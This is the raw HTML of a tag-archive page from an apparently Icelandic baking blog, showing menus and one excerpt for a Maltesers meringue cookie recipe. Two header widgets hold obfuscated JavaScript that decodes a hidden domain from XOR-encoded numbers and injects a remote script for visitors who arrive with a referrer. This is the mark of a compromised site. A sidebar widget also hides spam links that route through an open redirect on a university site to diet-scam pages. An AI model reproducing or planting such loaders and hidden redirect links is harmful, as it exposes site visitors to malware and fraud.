		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">

				<span class="cs-page__subtitle">Browsing Tag</span>
			<h1 class="cs-page__title">malterseskökur</h1>		<div class="cs-page__archive-count">
			1 post		</div>
		
</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-posts-area__withsidebar">
					
<article class="post-5657 post type-post status-publish format-standard category-kokur-uppskriftir category-smakokur category-uppskriftasafnid tag-jolasmakokur tag-jolin tag-malterseskokur tag-smakokur cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/smakokur/" rel="category tag">Smákökur</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/malteresermarengskokur-hr%c3%a6r%c3%b0ar/">Maltereserkökur (hrærðar)</a></h2>
													<div class="cs-entry__excerpt">
							3 stk eggjahvítur 100 g Dan Sukker sykur 100 g Dan Sukker púðursykur 100 g Maltereserkúlur (muldar) Aðferð:&hellip;						</div>
									
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
